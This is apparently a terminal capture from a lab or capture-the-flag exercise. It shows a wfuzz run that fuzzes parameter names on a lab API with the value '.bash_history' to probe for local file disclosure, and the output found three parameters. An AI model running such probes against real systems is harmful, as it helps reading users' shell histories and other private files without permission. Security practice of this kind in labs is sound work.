 ┌──(cybermaksx㉿kali)-[/usr/…/wordlists/seclists/Fuzzing/LFI]
└─$ wfuzz -u http://10.201.78.104:5000/api/v1/resources/books?FUZZ=.bash_history -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt --hc 404
 /usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when fuzzing SSL sites. Check Wfuzz's documentation for more information.
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************

Target: http://10.201.78.104:5000/api/v1/resources/books?FUZZ=.bash_history
Total requests: 220560

=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================

000000395:   200        7 L      11 W       116 Ch      "show"
000000486:   200        1 L      1 W        3 Ch        "author"
000000529:   200        1 L      1 W        3 Ch        "id"